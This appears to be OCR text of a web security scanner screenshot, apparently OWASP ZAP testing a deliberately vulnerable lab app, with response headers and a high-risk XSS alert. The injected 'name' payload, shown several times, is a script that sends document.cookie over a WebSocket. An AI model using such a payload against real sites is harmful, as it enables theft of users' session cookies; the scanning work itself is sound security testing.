 Sites
Quick Start
Request
Response
Break
Sites
http://192.168.1.40:8080
zap-wave
HTML5
GET:index.jsp
POST:index.jsp(name)
Header: Text
Body: Text
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
SET-COOKIE: JSESSIONID=8314BC16AD1310D63B9527497A16AAE3; HttpOnly
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
The form 'name' parameter is </div><script>var ws = new
WebSocket("ws://localhost:8787/jWebSocket/jWebSocket");ws.onopen =
function() {ws.send("cookies="+document.cookie);};</script><div><br
/><br/>
Spider
Forced Browse
Fuzzer
Params
Http Sessions
Output
History
Search
Break Points
Alerts
Active Scan
Alerts (7)
Cross site scripting
Cross-Origin Resource Sharing
Web Storage
Registering Custom scheme an
Web Messaging
Web Sockets
Web Sockets
URL: http://192.168.1.40:8080/zap-wave/HTML5/index.jsp
Risk: High
Reliability: Warning
Parameter: name
Attack: </div><script>var ws = new WebSocket("ws://localhost:8787/jWebSocket/j
Evidence: </div><script>var ws = new WebSocket("ws://localhost:8787/jWebSocket/j
CWE Id: 0
Alerts 7 0 0 0
Current Scans 1 0 0 0 0 0